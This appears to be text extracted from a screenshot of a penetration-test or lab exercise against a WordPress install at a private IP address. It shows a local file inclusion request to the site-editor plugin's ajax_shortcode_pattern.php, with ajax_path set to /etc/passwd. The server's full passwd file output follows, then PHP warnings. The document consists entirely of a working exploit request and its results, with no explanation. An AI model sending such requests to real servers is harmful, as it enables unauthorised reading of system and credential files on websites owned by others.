 192.168.41.139/wordpre:
192.168.41.139/wordpress/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-
network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:116::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management
daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false user1:x:1000:1000:,,,:/home/user1:/bin/bash mysql:x:999:999::/home/mysql:
Notice: Undefined variable: shortcodes in /opt/lampp/htdocs/wordpress/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php on line 233
Warning: Invalid argument supplied for foreach() in /opt/lampp/htdocs/wordpress/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php on line 233
{"success":true,"data":{"output":[]}}